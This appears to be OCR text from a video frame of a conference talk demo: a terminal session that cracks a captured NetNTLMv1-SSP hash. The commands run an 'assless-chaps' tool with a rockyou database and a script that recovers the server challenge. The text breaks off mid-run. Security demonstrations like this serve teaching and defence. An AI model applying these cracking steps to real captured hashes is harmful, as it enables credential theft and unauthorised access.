 ~/0xcon-21-demo [🕐 14:21❓ 0 📜 178 👤 singe 🏠 reprobate]
▶ cat hash-ssp
u4-netntlm::kNS:338d08f8e26de93300000000000000000000000000000000:9526fb8c23a90751cdd619b6cea564
742e1e4bf33006ba41:cb8086049ec4736c
~/0xcon-21-demo [🕐 14:21❓ 0 📜 179 👤 singe 🏠 reprobate]
▶ ./assless-chaps cb8086049ec4736c 9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41 rockyou.d
b
# it gets stuck^C
~/0xcon-21-demo [🕐 14:22❓ 130 📜 180 👤 singe 🏠 reprobate
]
▶ python3 ntlm-ssp.py
usage: ntlm-ssp.py <lm response> <challenge>
e.g. ntlm-ssp.py 338d08f8e26de93300000000000000000000000000000000 cb8086049ec4736c
~/0xcon-21-demo [🕐 14:22❓ 0 📜 181 👤 singe 🏠 reprobate]
▶ python3 ntlm-ssp.py 338d08f8e26de93300000000000000000000000000000000 cb8086049ec4736c
The server challenge is: 724edf24aea0d68b
~/0xcon-21-demo [🕐 14:22❓ 0 📜 182 👤 singe 🏠 reprobate]
▶ ./assless-chaps 724edf24aea0d68b
CON